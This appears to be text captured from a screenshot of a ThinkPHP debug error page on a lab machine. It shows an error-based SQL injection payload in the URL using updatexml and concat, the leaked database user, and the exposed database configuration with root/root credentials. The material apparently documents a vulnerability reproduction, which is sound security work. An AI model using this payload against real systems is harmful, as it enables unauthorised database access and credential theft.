 [Burp Suite Community ...
System Error - Mozilla F...
10:37 上午
EN
System Error - Mozilla Firefox
System Error
192.168.15.130/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]
10. at App::run() in start.php line 18
11. at require('/var/www/thinkphp/st...') in index.php line 17
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@172.18.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.18.0.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false